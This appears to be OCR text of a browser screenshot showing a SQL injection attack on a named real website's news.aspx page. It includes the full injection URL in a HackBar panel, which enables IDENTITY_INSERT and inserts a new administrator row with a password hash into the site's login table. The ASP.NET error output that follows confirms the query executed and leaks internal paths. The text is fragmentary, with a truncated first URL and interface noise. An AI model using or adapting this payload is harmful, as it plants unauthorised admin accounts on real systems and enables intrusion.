 dj.robam.com/news.aspx?meTop=7;set IDENTITY_INSERT/**/ login ON;insert/**/ into login (logID,logName,logPwd,logSort,logState) values ('4','simple','afdd0b
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
违反了 PRIMARY KEY 约束 'PK_login'。不能在对象 'dbo.login' 中插入重复键。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 违反了 PRIMARY KEY 约束 'PK_login'。不能在对象 'dbo.login' 中插入重复键。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 违反了 PRIMARY KEY 约束 'PK_login'。不能在对象 'dbo.login' 中插入重复键。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.getBind() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:61
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:17
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408
<user_name> 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 18 项，共找到 18 个匹配项
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://dj.robam.com/news.aspx?meTop=7;set IDENTITY_INSERT/**/ login ON;insert/**/ into login (logID,logName,logPwd) values ('2','test','afdd0b4ad2ec172c586e2150770fbf9e');--
Split URL
Execute
Post data Referrer User Agent Cookies